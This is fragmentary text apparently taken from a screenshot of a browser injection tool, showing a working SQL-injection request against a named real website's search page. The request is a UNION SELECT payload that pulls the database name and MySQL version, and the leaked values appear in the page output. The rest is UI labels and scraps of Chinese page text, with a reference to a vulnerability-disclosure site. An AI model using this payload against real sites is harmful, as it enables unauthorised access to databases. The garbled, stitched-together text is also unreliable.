 Load URL
Split URL
Execute
http://www.uimaker.com
/search.php?q=99999.9'+union+all+select+1,2,3,4,5,6,7,concat(0x7e,0x21,database(),0x21,0x7e,version(),0x21),8,9,10,11,12,13,14,15,16,17,18,19--+a&
=
Enable Post data Enable Referrer
ui设计 热 ui设计教程 网页设计 热 自学ui设计 身份证号码查询 热 ui设计师工资 本站官
8
~!a0504100607!~5.5.40! 0
8
7
12K以上 2K-3.9K 4K-4.9K
Web
ui设计师工资 网页设计 手机app开发 网页游戏 自学ui设计 ui设计培训
www.wooyun.org